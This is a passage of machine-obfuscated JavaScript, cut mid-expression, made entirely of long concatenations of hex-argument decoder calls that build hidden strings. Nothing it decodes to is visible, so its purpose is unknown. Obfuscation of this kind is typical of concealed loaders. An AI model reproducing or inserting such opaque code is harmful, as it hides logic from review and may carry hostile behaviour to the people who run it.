6ef,0x83c,-0x625)+O00O00911F_0x96d9cf(0xd35,0x682,0xf48,0x71e,0x16a3)+O00O00911F_0x1fd229(0x1359,0xa07,0xcd9,-0x155,0x358)+O00O00911F_0x2a49d6(0x1a40,0x1824,0x2575,0xa4a,0x1f26)+O00O00911F_0x2a49d6(0x1321,0x10a4,0xab0,0xa80,0x1e36)+O00O00911F_0xbc3d7d(0x15cd,0x1f84,0xc99,0xac7,0x1c7a)+O00O00911F_0xbc3d7d(0x3dc,0x86d,0x5e1,0x316,0xca4)+O00O00911F_0x1fd229(0x17a0,0x5f9,0xf7d,0x1abe,0x941)+O00O00911F_0x96d9cf(0x5f,-0x527,0x5a1,0xe20,0x4ec)+O00O00911F_0x301314(0xc9b,0x10a6,0xf71,0x1886,0x17c3)+O00O00911F_0x2a49d6(0x20c9,0x1273,0x5ad,0xd4e,0x163d)+O00O00911F_0xbc3d7d(0x58e,0x2bf,-0x20b,0x5fb,0x1ce)+O00O00911F_0xbc3d7d(0xe73,0x1665,0x42e,0x135e,0x4e9)+O00O00911F_0x96d9cf(0x12b5,0x502,0x882,0xc9d,0x13c3)+O00O00911F_0x2a49d6(0x3d3,0x3c2,0xffb,0xce9,-0x73e)+O00O00911F_0xbc3d7d(0x116,0xe88,-0x564,-0x2e6,0xe81)+O00O00911F_0x2a49d6(0xd05,0x182e,0xd86,0x14bb,0xa12)+O00O00911F_0xbc3d7d(0x789,0xb62,0xbb4,0xcb1,0x155a)+O00O00911F_0x1fd229(0x9a4,0xbc7,0x1161,0xf21,0xa6c)+O00O00911F_0x1fd229(0x1bae,0x1b29,0x1b41,0x11f3,0x17ae)+O00O00911F_0x96d9cf(0x1a18,0xbe3,0x108d,0x19ff,0xf59)+O00O00911F_0xbc3d7d(0x16d2,0x1802,0xc17,0x835,0x1d95)+O00O00911F_0x301314(0x109c,0x428,0x135f,0x1377,0xadb)+O00O00911F_0xbc3d7d(0x187f,0xed1,0x1c83,0x1982,0x20ac)+O00O00911F_0x1fd229(0x2120,0x1257,0x164a,0x1159,0xc14)+O00O00911F_0x301314(0x127f,0x17b3,0x1c74,0x73e,0xf26)+O00O00911F_0x2a49d6(0xe9,0xf4,-0x1f3,-0x9fe,-0x161)+O00O00911F_0x2a49d6(0x50b,0x41a,-0x257,-0x315,0x1128)+O00O00911F_0xbc3d7d(0xc4e,-0x89,0xe5d,0x1263,0x16f)+O00O00911F_0xbc3d7d(0x1723,0x12aa,0x1a99,0x1bb7,0x11a8)+O00O00911F_0xbc3d7d(0x10da,0x326,0xd80,0x1f1b,0xe50)+O00O00911F_0xbc3d7d(0x541,-0x491,0x1be,0x411,0xc90)+O00O00911F_0xbc3d7d(0xec1,0x1c59,0x11f4,0xb95,0x1bc6)+O00O00911F_0x2a49d6(0xfca,0x1423,0xf56,0x9ee,0x78a)+O00O00911F_0xbc3d7d(0x129,-0xa4e,-0x364,0xb75,0xb50)+O00O00911F_0x96d9cf(0x13d,-0xb1a,-0x40c,-0x62d,-0xd15)+O00O00911F_0x1fd229(0x17de,0x1a44,0x1af9,0xd2c,0x1080)+O00O00911F_0x2a49d6(-0x317,0x220,0x10bd,-0x3ce,0x6e)+O00O00911F_0x2a49d6(0x1262,0x1a57,0x1834,0xc84,0x13a0)+O00O00911F_0x96d9cf(0x1aa1,0xbcb,0x22ed,0xbd7,0xc1e)+O00O00911F_0x301314(-0xc7,-0xa,0x64f,-0x5b5,0x1de)+O00O00911F_0x96d9cf(0x527,0x479,0x910,0xb2,-0x54f)+O00O00911F_0x301314(0xc99,0xa8c,0xbc5,0x18c8,0x765)+O00O00911F_0xbc3d7d(0x15b3,0x2264,0x224c,0xeeb,0x12a1)+O00O00911F_0x2a49d6(0x1352,0x1306,0x75f,0x1dc5,0x6ea)+O00O00911F_0x301314(-0x19e,-0xe32,0x59e,-0xa41,-0xf49)+O00O00911F_0x96d9cf(0xc1a,0x1464,0x1a72,0x232,0x1a8d)+O00O00911F_0x1fd229(0x1059,0x1a4c,0x12bc,0x54f,0x949)+O00O00911F_0x96d9cf(0x2cf,0x8c,0x4f0,-0x8d8,0xe67)+O00O00911F_0xbc3d7d(0x47e,0x63a,0x9ae,0xcaa,0x124b)+O00O00911F_0x96d9cf(0x757,0x6db,-0x595,0x1574,-0x695)+O00O00911F_0xbc3d7d(0xb64,0x123e,0x33f,0xc65,0xba6)+O00O00911F_0xbc3d7d(0x7d5,-0x657,0x1186,-0x5f6,0xf72)+O00O00911F_0x96d9cf(-0x73,0xc34,0xaa8,0x837,0xd3d)+O00O00911F_0xbc3d7d(0x1a1,-0x70b,-0x9c,-0x8fe,0x48d)+O00O00911F_0x96d9cf(0xd25,0x18c4,0x179b,0xa7f,0xf72)+O00O00911F_0x301314(0x146,-0x784,-0x857,0x35b,-0x5a9)+O00O00911F_0xbc3d7d(0x1836,0xf2c,0x1d52,0x1c95,0x1537)+O00O00911F_0xbc3d7d(0x8b8,-0x5df,0x4b2,-0x619,0x11c3)+O00O00911F_0xbc3d7d(0x1a13,0x25d3,0x18de,0x22f3,0x138a)+O00O00911F_0x96d9cf(0xffd,0xf88,0x9ea,0x11ee,0x18f9)+O00O00911F_0x96d9cf(0x1b08,0x28d1,0x10b8,0x26f8,0x21b7)+O00O00911F_0x96d9cf(-0x35,0xae,0xc67,-0x8d8,-0x635)+O00O00911F_0x96d9cf(0x11e4,0x1737,0x831,0x1fc7,0xc14)+O00O00911F_0x96d9cf(0x227,-0x7f,-0x595,-0x93e,-0x937)+O00O00911F_0x1fd229(0xc6a,0x457,0xd29,0x1944,0x156d)+O00O00911F_0x96d9cf(0x6a8,0xd3e,-0x808,-0xa,0x1132)+O00O00911F_0xbc3d7d(0xa81,0x5ca,-0x25a,0x941,0xf20)+O00O00911F_0x1fd229(0x25a9,0x1f51,0x1b45,0x15b5,0x1414)+O00O00911F_0x1fd229(0x9ab,0x232b,0x179b,0xd68,0x165b)+O00O00911F_0x96d9cf(0x15ab,0x19ec,0x1803,0x1bed,0x188e)+O00O00911F_0x1fd229(0x18e1,0x1322,0xde1,0xb35,0x1a59)+O00O00911F_0x96d9cf(0x262,0x25a,0x49,-0x61d,0x5b2)+O00O00911F_0x96d9cf(0x19c8,0x1038,0x1a2d,0x1e92,0x1ce8)+O00O00911F_0xbc3d7d(0xa31,0x13ca,0x14cb,0x1c,0x1767)+O00O00911F_0xbc3d7d(0x197,0x9b3,-0x1ea,0x91,-0xa5c)+O00O00911F_0x2a49d6(0xf3c,0x97e,0x12ce,0xdc1,0x1443)+O00O00911F_0x2a49d6(0xf81,0x1052,0x559,0x1746,0xedb)+O00O00911F_0x96d9cf(0x15be,0x1fcf,0x1462,0x88c,0x2239)+O00O00911F_0x96d9cf(0x1cd1,0x2302,0x1738,0x287e,0x10d9)+O00O00911F_0x2a49d6(0x8c5,0xbc6,-0x241,0x161c,0x20a)+O00O00911F_0xbc3d7d(0x1829,0x1705,0x1da0,0x104d,0xcf5)+O00O00911F_0x2a49d6(0x1755,0xb91,0x1ce,0x13fd,0x1508)+O00O00911F_0xbc3d7d(0x73d,0x803,0xe8c,0x260,-0x374)+O00O00911F_0x96d9cf(0xfbc,0x1bf5,0x1370,0x5a2,0x76e)+O00O00911F_0x96d9cf(0x110f,0x18d9,0xf3c,0xdef,0x1a90)+O00O00911F_0x301314(0xee,-0xab4,0x321,0xaf5,0x966)+O00O00911F_0x1fd229(0x2e1b,0x2bf7,0x2146,0x26a5,0x1da6)+O00O00911F_0x96d9cf(0x10c9,0x1041,0xdd2,0x1e6d,0xf5e)+O00O00911F_0x1fd229(0x5be,0xb54,0x69b,-0x4a9,0x182)+O00O00911F_0x301314(0xffb,0x1abb,0x9d7,0x1bdf,0x1892)+O00O00911F_0x96d9cf(0x1112,0x1dcd,0x1cda,0x1a6f,0xf45)+O00O00911F_0xbc3d7d(0xdce,0x29e,0x203,0x1599,0x1b83)+O00O00911F_0xbc3d7d(0x1376,0x19d3,0x7b8,0x13d2,0xe47)+O00O00911F_0xbc3d7d(0xa21,0x30d,0x184b,0x1605,0xb1e)+O00O00911F_0x301314(0x86c,0x735,0x13ab,0xc4a,0x1232)+O00O00911F_0x1fd229(0x13b1,-0x37c,0xa67,0x17df,0x2f9)+O00O00911F_0x96d9cf(0x1aff,0x24f9,0x1164,0x136f,0x1a32)+O00O00911F_0x2a49d6(0x8ff,0x1296,0x13bb,0x193a,0x1683)+O00O00911F_0x1fd229(0x1b27,0x3c1,0xed1,0x132a,0xcb2)+O00O00911F_0x1fd229(0x25c7,0x24e7,0x21b8,0x2cf7,0x138c)+O00O00911F_0xbc3d7d(0x18f5,0xa29,0x1ab3,0x13d4,0x1f45)+O00O00911F_0xbc3d7d(-0x127,-0x128,-0x9df,-0x75b,-0x245)+O00O00911F_0x1fd229(0x115f,0x489,0x981,0x13a5,0x320)+O00O00911F_0x96d9cf(0xc11,0x39,0x1720,0x13d4,0x4d0)+O00O00911F_0x96d9cf(0x1555,0x1d9a,0x8ee,0x1c57,0x1d4a))+(O00O00911F_0x96d9cf(0x6fe,0xe0a,0x9a1,0x48c,-0x9)+O00O00911F_0x96d9cf(0x747,0x13a0,0xce6,0x634,0xac7)+O00O00911F_0xbc3d7d(0x1c09,0x1686,0x1d3d,0x1005,0x13bc)+O00O00911F_0x96d9cf(0xec2,0xf15,0x1929,0x77d,0x1391)+O00O00911F_0xbc3d7d(0xe8a,0x477,0x3ef,0xb4c,0x1440)+O00O00911F_0x1fd229(0x158e,0x1e68,0x221d,0x239c,0x181e)+O00O00911F_0x1fd229(0xc17,0x12f8,0x73a,0x727,0x535)+O00O00911F_0x301314(0x3b0,0xa0b,0x713,-0x95e,0xba1)+O00O00911F_0xbc3d7d(0xd5b,0x391,0xcab,0x17bd,0x567)+O00O00911F_0x301314(0xdb0,0x1658,0xfc5,0x1555,0x55f)+O00O00911F_0x301314(0x4bc,-0x594,-0x72b,-0x6b4,-0x3e0)+O00O00911F_0x96d9cf(0x1db,0xdfa,0xd5c,0xa55,0x434)+O00O00911F_0xbc3d7d(0x1c2d,0x1b26,0x1169,0x1fee,0xd4b)+O00O00911F_0x1fd229(0x174c,0x1de4,0x1fb4,0x2269,0x1532)+O00O00911F_0x301314(0x14ed,0x1329,0x1045,0x15d0,0x7aa)+O00O00911F_0x301314(0x4a1,0xcbf,0x175,-0x120,-0xa3)+O00O00911F_0x96d9cf(0xc52,0x232,0x13f0,0xdf8,0x15ca)+O00O00911F_0x1fd229(0x23c8,0x12b5,0x1f4a,0x20c3,0x193a)+O00O00911F_0x96d9cf(0x17fa,0x1e89,0xb84,0x1bc9,0x1f01)+O00O00911F_0x1fd229(0x6b4,0x446,0xac3,0x1242,-0x41)+O00O00911F_0x96d9cf(0x1ace,0x1912,0x2086,0x1b84,0x1eea)+O00O00911F_0x1fd229(-0x45c,0xf09,0x7d3,0x92f,0xbd)+O00O00911F_0x96d9cf(0x16d6,0x23b4,0xcf5,0x252c,0x2296)+O00O00911F_0x301314(0x10ed,0x1f9f,0x11b2,0x6d3,0xbc7)+O00O00911F_0x2a49d6(0x17f1,0x10f4,0xac5,0xb32,0x723)+O00O00911F_0x96d9cf(0x8a0,0x1347,0xe5b,-0x511,0x54c)+O00O00911F_0x2a49d6(0xe5c,0xbcf,0xc5d,0xa4c,0x89d)+O00O00911F_0x2a49d6(0x309,0x1cf,0xc26,0x8d0,0x3fe)+O00O00911F_0x1fd229(0x1f38,0x23d7,0x19fe,0x124a,0xc17)+O00O00911F_0x2a49d6(0x197e,0x1ab6,0x1fe5,0x1a8c,0xc5a)+O00O00911F_0x1fd229(0x2296,0x2615,0x1cef,0x14d2,0x12ac)+O00O00911F_0x1fd229(0x7ef,0xf85,0x982,0x155c,-0x330)+O00O00911F_0x301314(0x1541,0x881,0x1cef,0x8c9,0xe81)+O00O00911F_0xbc3d7d(0xb7b,-0x36e,0x1597,0x7bc,0x5ba)+O00O00911F_0x2a49d6(0xc88,0x2a9,0xa4f,-0x21a,0x110f)+O00O00911F_0x2a49d6(0xbd9,0x4cf,-0x761,0x11f0,0x1294)+O00O00911F_0x96d9cf(0x84,-0xe5c,0xa5c,-0xa77,-0x8)+O00O00911F_0x2a49d6(0x5d9,0x142a,0x192e,0x841,0x106c)+O00O00911F_0x2a49d6(0xf4c,0x38a,0xab6,-0xad5,-0x4ff)+O00O00911F_0xbc3d7d(0x9b0,0xa54,0x1785,0x17cc,0xaea)+O00O00911F_0x96d9cf(-0x36,0x4f7,0xdbd,0xd20,-0x647)+O00O00911F_0x301314(0x574,0x7c9,0xa92,-0x288,-0x6ff)+O00O00911F_0x96d9cf(0x1923,0x1ab4,0x139c,0x277b,0x1151)+O00O00911F_0x1fd229(-0x305,-0x6a,0x7ef,-0xc,-0x35d)+O00O00911F_0x96d9cf(0x13b6,0x7a5,0x1fb7,0x21a0,0x192f)+O00O00911F_0x96d9cf(0x1166,0x161e,0xbca,0x1198,0xf45)+O00O00911F_0x301314(0x83b,0x13d,-0x2b2,0x1019,0x722)+O00O00911F_0x2a49d6(0xdbf,0xe93,0x948,0x176c,0x132e)+O00O00911F_0x301314(0x3ce,-0x68d,0x537,-0x7b4,0xb57)+O00O00911F_0x1fd229(0x173f,0x1f89,0x14cf,0x152c,0x1ec5)+O00O00911F_0x1fd229(0x2281,0x244e,0x181b,0x176b,0x11e1)+O00O00911F_0xbc3d7d(0x153f,0x1994,0x94b,0x16c3,0x1a52)+O00O00911F_0x2a49d6(0x1495,0x6d5,0x489,0x1545,0x24b)+O00O00911F_0xbc3d7d(0x1404,0x6f0,0x13c1,0x1e96,0x1ae9)+O00O00911F_0x301314(0x1b45,0x116e,0x1a15,0x26dc,0x2161)+O00O00911F_0xbc3d7d(0x1bd5,0x20c5,0x214f,0x2586,0x287f)+O00O00911F_0x1fd229(0x9e5,-0x48,0x8f2,0xacb,0xb06)+O00O00911F_0x2a49d6(0x12ac,0x1493,0x21b5,0x22e1,0xed8)+O00O00911F_0x301314(-0x111,-0x7a3,0x940,-0xa99,0x812)+O00O00911F_0x1fd229(0x12f3,0x103f,0x18fb,0x200a,0xd84)+O00O00911F_0x301314(0x75a,0x444,0x1585,0x92c,0x570)+O00O00911F_0xbc3d7d(0x212,-0x88a,-0x557,0x4c,-0xc82)+O00O00911F_0x1fd229(0x171f,0x2c68,0x20cd,0x2db0,0x23d0)+O00O00911F_0x96d9cf(0x36e,0x3f4,0xad1,0x94e,0x1b3)+O00O00911F_0xbc3d7d(0x7ed,0x6cb,-0x137,0x7b7,0x50)+O00O00911F_0x96d9cf(0x534,-0x7f3,0xa57,0x4dc,-0x6a6)+O00O00911F_0xbc3d7d(0x8f2,-0x512,0x33e,0x161b,0x93b)+O00O00911F_0x2a49d6(0xa1d,0x1345,0x165d,0xcf4,0x17e9)+O00O00911F_0x1fd229(0x1492,0x2d76,0x21b7,0x20be,0x1889)+O00O00911F_0x96d9cf(0x156b,0x8f7,0x1128,0x1a3c,0x2236)+O00O00911F_0x2a49d6(0x671,0x643,-0x4cc,0x140a,-0x3db)+O00O00911F_0x301314(0x5bb,0x6e7,0x65a,0x913,0x166)+O00O00911F_0x2a49d6(-0x58f,0x8e2,0x1506,-0x4aa,0x15ee)+O00O00911F_0x2a49d6(0x13e1,0xb6e,0x18b5,0x1d2,0x1969)+O00O00911F_0x2a49d6(0x22b8,0x16b1,0x9b7,0xfea,0x1ba9)+O00O00911F_0x301314(0x1560,0x188f,0xd9c,0x1e3a,0x962)+O00O00911F_0x301314(0x3f5,0x710,0x260,-0xaa5,0xed9)+O00O00911F_0x96d9cf(0x743,0xbb2,0x2fe,0x1474,0x743)+O00O00911F_0x2a49d6(0x2a3b,0x1c16,0x2874,0x2546,0x14e9)+O00O00911F_0x2a49d6(0x8b7,0x189,0xad2,0xcaf,0x6fa)+O00O00911F_0x96d9cf(0xb2e,0xc0d,0xdca,0x180b,0x1797)+O00O00911F_0xbc3d7d(0x18d7,0x2189,0x25c9,0x1217,0xb56)+O00O00911F_0x1fd229(0x106c,0x9ab,0x716,0x1108,0x233)+O00O00911F_0x2a49d6(0xc52,0xfc8,0x143e,0xd28,0x39f)+O00O00911F_0x96d9cf(0x6da,-0x631,0x48,0x584,-0x6dd)+O00O00911F_0x301314(0x172e,0x15db,0xfa3,0x23de,0x145e)+O00O00911F_0x2a49d6(0x2715,0x1e25,0x1f4c,0x2b08,0x12cc)+O00O00911F_0x96d9cf(0x1bc4,0x1a37,0x249a,0x1d80,0x238f)+O00O00911F_0x1fd229(0x6d7,-0x381,0xb61,0xb5a,0x903)+O00O00911F_0xbc3d7d(0x193e,0x26a6,0x1ecb,0x1e2d,0x14fc)+O00O00911F_0xbc3d7d(0x4a0,-0x170,-0x54c,0x1375,-0x9c0)+O00O00911F_0xbc3d7d(0x113,-0x5e5,0xe68,0x3ed,0xb45)+O00O00911F_0x2a49d6(0xe63,0x1154,0x476,0x122f,0x89c)+O00O00911F_0x96d9cf(0x544,0x29d,-0x893,0x64a,0x122d)+O00O00911F_0x96d9cf(0x171d,0xfe2,0x24f9,0x1a36,0x1dd9)+O00O00911F_0xbc3d7d(0x1b65,0xc7d,0x23d4,0x27e6,0x243e)+O00O00911F_0x96d9cf(0xaf1,0x114e,0x16df,0x784,0x18a6)+O00O00911F_0x1fd229(0x240c,0x2017,0x213a,0x1fbb,0x154a)+O00O00911F_0x96d9cf(0x6f9,0x1550,0x1a8,0xcfc,0x156e)+O00O00911F_0x2a49d6(-0x51,0xc6d,0x90b,0x134a,0x338)+O00O00911F_0x301314(0x18ea,0xa37,0xcbb,0x1918,0x24f2)+O00O00911F_0x1fd229(0x7e4,0x184f,0x1158,0x13ed,0xb26)+O00O00911F_0x96d9cf(0x121,-0x9b3,0x94d,0x3c6,-0xabf)+O00O00911F_0x1fd229(0x15cd,0x14f6,0x182d,0xa0c,0xe2e)+O00O00911F_0xbc3d7d(0xcaa,0x12e3,0xe14,0xa2f,0x445)+O00O00911F_0xbc3d7d(0x1405,0x1d4a,0x15b5,0xdca,0x1839)+O00O00911F_0x96d9cf(0x102b,0xcaa,0x72c,0xb3e,0x17e7)+O00O00911F_0x2a49d6(0x209b,0x1332,0x13de,0x19fc,0x1f8b)+O00O00911F_0x301314(-0x78,-0xcb1,0x71b,-0x977,0xbbe)+O00O00911F_0x96d9cf(0xde2,0x121e,0x18aa,0x66d,0xb1e)+O00O00911F_0x301314(0xd75,-0x4c,-0x16c,0xca4,0xf7a)+O00O00911F_0x1fd229(0x446,0x1877,0xa50,0xab7,-0x4a0)+O00O00911F_0x301314(0xa30,0xe47,0x88a,-0x33c,0x1116)+O00O00911F_0x1fd229(0x1f3f,0x221a,0x18fe,0x1187,0x1e91)+O00O00911F_0x2a49d6(0xa8e,0x1684,0x21d1,0x1a84,0x1959)+O00O00911F_0x96d9cf(0xb20,0x1710,0x4e3,0xfa3,0x1431)+O00O00911F_0xbc3d7d(0x10e,0xad8,0xed4,0x3d9,-0x66a)+O00O00911F_0x96d9cf(0x14ed,0x17c5,0x154b,0x11ac,0x20c9)+O00O00911F_0x301314(0xd3f,0xf9a,0x196,0xdd8,0x757)+O00O00911F_0xbc3d7d(0x1a8,-0xb85,0xc35,-0x2fc,-0xd25)+O00O00911F_0x1fd229(0x1487,0xc15,0x61f,0xb93,0x122d)+O00O00911F_0x1fd229(0x233e,0x1046,0x15d4,0x1698,0x1998)+O00O00911F_0xbc3d7d(0x1284,0x196d,0x1fc3,0x1b49,0x6c8)+O00O00911F_0x1fd229(0x1759,0x141c,0xccb,0x1552,0x201)+O00O00911F_0x301314(0x90e,-0x193,-0x115,-0x15a,-0x3b6)+O00O00911F_0xbc3d7d(0x198c,0x1b3d,0x276b,0x2136,0x1427)+O00O00911F_0x301314(0x1b22,0x22f9,0x1b03,0x21d5,0x25f4)+O00O00911F_0x301314(0x2c2,0xc50,-0x83,-0xb8d,0x110)+O00O00911F_0x301314(0x115d,0xc44,0xe0d,0x1631,0x16f2)+O00O00911F_0x96d9cf(0x12ea,0x1214,0x13cf,0x2067,0xc17)+O00O00911F_0x96d9cf(0x10a8,0x1ebc,0x1ee7,0xc80,0xf4d)+O00O00911F_0xbc3d7d(0x1a71,0x1f43,0x26a5,0x1258,0xd0d)+O00O00911F_0x1fd229(0x22b5,0xd9c,0x14cc,0xbc0,0x63e)+O00O00911F_0x96d9cf(-0x78,-0x246,-0x6fd,0x7f6,-0xa1e)+O00O00911F_0x301314(0x64c,-0x211,0xf4f,0xe60,0x142e)+O00O00911F_0x1fd229(0x2b64,0x1a5c,0x1cac,0x1c38,0x1868)+O00O00911F_0x96d9cf(0x11bc,0x1b02,0x1026,0x62a,0xd93)+O00O00911F_0x96d9cf(0x1cee,0x2797,0x2289,0x27ac,0x1e12)+O00O00911F_0xbc3d7d(0x1cf,0xd8f,-0x41a,0xd7d,0xbd4)+O00O00911F_0x96d9cf(0x1b20,0xf10,0x24c6,0xe37,0x288b)+O00O00911F_0x96d9cf(0x1cf4,0x18ff,0x1e3b,0x2a54,0x188d)+O00O00911F_0xbc3d7d(0xeac,0xb73,0x131a,0x1b72,0x6fa)+O00O00911F_0x96d9cf(0x8c9,0xf0f,0xa6f,-0x2a1,-0x2b)+O00O00911F_0xbc3d7d(0x24f,-0x331,0x384,-0xb1,0xbc6)+O00O00911F_0x96d9cf(0x1948,0x1d83,0xc94,0x22b8,0x1285)+O00O00911F_0x1fd229(0x96f,0x1315,0x1257,0x1b39,0x17c4)+O00O00911F_0x301314(0x49a,-0x3d0,0x382,0x378,-0x5db)+O00O00911F_0x96d9cf(0x1a6,0xc11,-0x35b,0x3f2,0x11)+O00O00911F_0xbc3d7d(0x1913,0x2314,0x1e01,0x17d0,0x1a36)+O00O00911F_0x96d9cf(0xdc5,0x2f2,0x1025,0x372,0x1837)+O00O00911F_0x301314(-0x13b,0x4bf,0x209,-0xe91,-0x3d5)+O00O00911F_0x301314(0x1a52,0xc29,0x23fe,0xd45,0x19df)+O00O00911F_0x96d9cf(0x1800,0x9e2,0xa54,0x195a,0x2220)+O00O00911F_0xbc3d7d(0x42d,0xe59,-0x867,0xb3,-0x341)+O00O00911F_0xbc3d7d(0xa0d,0x12f4,-0x392,-0x7f,-0x17d)+O00O00911F_0xbc3d7d(0xde3,0x1c76,0x8bf,0x1384,0x16cb)+O00O00911F_0x2a49d6(0x1903,0xc26,-0x2b7,-0x12e,0x13ef)+O00O00911F_0xbc3d7d(0x1aee,0x1527,0x203d,0x1e7e,0x1998)+O00O00911F_0x1fd229(0x1ed4,0xf57,0x177a,0x1f37,0xf45)+O00O00911F_0x1fd229(0xf82,0x1751,0x18c5,0xa26,0x1d49)+O00O00911F_0x2a49d6(0x58e,0x112b,0x1de7,0x1ab6,0xeb8)+O00O00911F_0xbc3d7d(0x597,-0x60e,-0x3b2,0x131e,0x11b7)+O00O00911F_0xbc3d7d(0x522,0x381,0x35a,0x943,0xd0d)+O00O00911F_0x96d9cf(0xeff,0xf50,0xe42,0x1a50,0x1539)+O00O00911F_0x96d9cf(0x169e,0x2308,0x1b21,0x1065,0x102f)+O00O00911F_0x1fd229(0x15d6,0x2557,0x1f32,0x2c0a,0x20de)+O00O00911F_0x301314(0x1296,0x98d,0xdb5,0xcdc,0xc05)+O00O00911F_0x2a49d6(0xc98,0x1921,0x15d2,0x27a6,0xcc8)+O00O00911F_0xbc3d7d(0xbaf,0xacb,0x2dd,0x1a70,0x1a48)+O00O00911F_0x1fd229(0xf83,0x1a09,0x1c1b,0xfb5,0x18ab)+O00O00911F_0xbc3d7d(0xc9b,0xb50,0x194b,0x1701,0x1616)+O00O00911F_0x2a49d6(0x423,0x6eb,0xcfa,-0x3d8,0x5db)+O00O00911F_0x2a49d6(0x58e,0x280,0x679,0x1a5,-0x76c)+O00O00911F_0xbc3d7d(0x132e,0x2130,0x10d3,0xe79,0x19f3)+O00O00911F_0x1fd229(0x1cba,0x2cad,0x1df7,0x18e4,0x1084)+O00O00911F_0x301314(0xda2,0x7d9,0x359,0x1385,0x3dc)+O00O00911F_0x1fd229(0xecc,0xe5f,0x13bb,0x2065,0x16b3)+O00O00911F_0x1fd229(0x289b,0x1e35,0x1d70,0x233b,0x239d)+O00O00911F_0xbc3d7d(-0x130,-0xdb,0xa76,0xc26,0x933)+O00O00911F_0x2a49d6(-0x135,0x1eb,0xdc9,0xba1,0x2d7)+O00O00911F_0x96d9cf(0x16e1,0x1419,0x20b1,0x1367,0xe28)+O00O00911F_0x2a49d6(0x28d,0x53b,0xa27,0x130,-0x8a5)+O00O00911F_0x1fd229(-0x13,-0x1b4,0x58b,0x9e4,0xa18)+O00O00911F_0xbc3d7d(0x1454,0x20b3,0x16c2,0x1b33,0x11fd)+O00O00911F_0xbc3d7d(0x2d8,0x703,0x98,0xa49,0x6b8)+O00O00911F_0xbc3d7d(0x14cc,0xe07,0x1c8b,0x225f,0x1d58)+O00O00911F_0x1fd229(0x2aa,0x33,0xc93,0x1ed,0x17cc)+O00O00911F_0xbc3d7d(0xdba,0xf2f,0x435,-0xd6,0x1031)+O00O00911F_0xbc3d7d(0x11,-0xc1d,-0x218,-0x329,-0x9e4)+O00O00911F_0xbc3d7d(0x18b2,0x9bf,0x16e5,0xdc3,0x263b)+O00O00911F_0x1fd229(0xaa8,0x229b,0x163f,0xe0a,0x23a8)+O00O00911F_0x96d9cf(0xd11,0x39a,0x70e,0xe96,0x5f)+O00O00911F_0x2a49d6(0xcf2,0xd7,-0x9ad,-0xff,0x33e)+O00O00911F_0x96d9cf(0x7f2,0x156c,0x617,0x101c,-0x11c)+O00O00911F_0x1fd229(0x1a43,0x83f,0x15fa,0x1ee2,0xcca)+O00O00911F_0x1fd229(0x1c14,0x1e3f,0x1f67,0x1fd2,0x13fd)+O00O00911F_0x2a49d6(0x135b,0xc27,0x17ce,0x1213,-0x249)+O00O00911F_0x2a49d6(0x20e7,0x152b,0x2365,0x1897,0xf88)+O00O00911F_0x301314(0xcb5,0xe6f,0x1164,-0x6d,0xe84)+O00O00911F_0x301314(0x106a,0x1a3b,0x1591,0x1011,0x414))+(O00O00911F_0x1fd229(0x212d,0x14cf,0x2149,0x17a2,0x160a)+O00O00911F_0xbc3d7d(0x9cb,-0x1aa,0x50e,0xa90,0x155d)+O00O00911F_0x96d9cf(0x1541,0x153f,0x1efa,0x1403,0x2344)+O00O00911F_0x96d9cf(0x7de,0xc49,0x61a,0x5bb,-0x86)+O00O00911F_0x96d9cf(0x11f2,0x60c,0x2057,0xf38,0x1ec0)+O00O00911F_0x1fd229(0xcc3,-0x369,0x4bd,0x132e,0xc4f)+O00O00911F_0x301314(0x122e,0x136b,0x2031,0xe91,0x39d)+O00O00911F_0x96d9cf(0x10af,0x12dd,0x1468,0x15da,0x135a)+O00O00911F_0xbc3d7d(0xeb,0x313,-0x731,-0x64c,0xbf9)+O00O00911F_0x1fd229(0x210f,0x1d6b,0x1f90,0x1d5c,0x2de3)+O00O00911F_0x1fd229(-0x129,0xd00,0xcab,0xc73,0xdf6)+O00O00911F_0x301314(0xc02,0x5c3,0xa80,0x4cc,0x6bf)+O00O00911F_0xbc3d7d(0x564,-0x7d0,-0x65e,0x507,0x123b)+O00O00911F_0x1fd229(0x44d,0x1862,0xf32,0x10fe,0xd4c)+O00O00911F_0x96d9cf(0x180d,0x1322,0x93f,0x1046,0x1852)+O00O00911F_0x96d9cf(0x26c,0xc3f,0xfe8,0x1ea,-0x312)+O00O00911F_0xbc3d7d(0xb9c,0x17db,0xc81,0x6a0,0x1a36)+O00O00911F_0xbc3d7d(0x1240,0x719,0xb54,0x1e3a,0x770)+O00O00911F_0x301314(0x1a2d,0x1178,0xc8a,0x1659,0x27e0)+O00O00911F_0x96d9cf(0x60e,0xec0,0x59c,0x7d1,-0x617)+O00O00911F_0x2a49d6(0x163e,0x1740,0xdf2,0x10b5,0x11f3)+O00O00911F_0x2a49d6(0x175c,0x1d21,0x2aa8,0x1644,0xf8f)+O00O00911F_0x96d9cf(0x12ec,0xe2d,0x17dc,0x1e97,0x5ff)+O00O00911F_0x301314(0x84c,-0x4a7,0x895,0x2bc,0x145b)+O00O00911F_0x2a49d6(0x1dbf,0x1c0e,0x1ce0,0x1780,0xd78)+O00O00911F_0xbc3d7d(0x13ea,0x1c8b,0x17f0,0x1d03,0x215a)+O00O00911F_0x2a49d6(0x1093,0x1518,0x17f0,0x1656,0x1fda)+O00O00911F_0x301314(0x87c,-0x5f6,0x145b,-0x65c,0x10be)+O00O00911F_0xbc3d7d(0x1b8c,0x18a1,0x231f,0x101d,0x1129)+O00O00911F_0x301314(0x4dd,0x4a2,0xe6a,0x104f,0x981)+O00O00911F_0x2a49d6(0xbeb,0xa95,0x444,0x84f,0x30)+O00O00911F_0x2a49d6(0xbc8,0xa12,0x16fb,0x4b6,0x7dc)+O00O00911F_0x96d9cf(0x58,-0x992,-0xb0c,-0x42f,0xc6c)+O00O00911F_0x2a49d6(0x195e,0x10b2,0x1648,0xe91,0x12f1)+O00O00911F_0x2a49d6(0x2012,0x1d03,0x299b,0x2000,0x2048)+O00O00911F_0x301314(0x1078,0x16a7,0x1298,0x1510,0x604)+O00O00911F_0x301314(-0x1f1,0x9e9,-0xb54,0x6bf,0xb40)+O00O00911F_0x96d9cf(0x1a08,0x225f,0x191c,0x1eac,0x204f)+O00O00911F_0x301314(0x190c,0x1448,0x1e00,0x1a64,0x2316)+O00O00911F_0xbc3d7d(0x1025,0x1125,0x1a29,0x765,0x13a4)+O00O00911F_0x1fd229(0x20e8,0x19e6,0x18c1,0x259a,0x2597)+O00O00911F_0x96d9cf(0x10a,-0xd3f,0x171,-0x680,0x8b1)+O00O00911F_0xbc3d7d(0x13fd,0xd02,0x1e2f,0x6da,0xcf3)+O00O00911F_0x96d9cf(0x257,0x275,-0xad9,-0x5